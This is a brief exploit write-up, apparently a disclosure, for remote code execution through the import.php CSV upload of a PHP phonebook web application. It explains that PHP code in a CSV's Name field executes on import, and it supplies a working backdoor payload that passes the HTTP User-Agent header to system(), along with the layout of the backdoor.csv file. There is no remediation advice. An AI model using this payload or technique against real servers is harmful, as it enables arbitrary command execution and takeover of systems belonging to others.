 1. Description
Code Execution using import.php
We know import.php accept file and just read content
not stored in server. But when we stored payload in our backdoor.csv
and upload to phonebook. Its execute our payload and show on next page in field (in NAME,MOBILE,Email,Group COde,Tag
s) accordingly .
In My case i stored my vulnerable code  in my backdoor.csv files's Name field .
But There is one problem in execution. Its only execute in built function and variable which is used in application.
That why the server not execute our payload directly. Now i Use "<?php $a=$_SERVER['HTTP_USER_AGENT']; system($a); ?
>" in name field and change our user agent to any command which u want to execute command. Bcz it not execute <?php syst
em("id")?> directly .
Example of my backdoor.csv file content
----------------------MY FILE CONTENT------------------------------------
Name                                                                                            Mobile  Email   Group co
de      Tags
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>    22
--------------------MY FILE CONTENT END HERE-------------------------------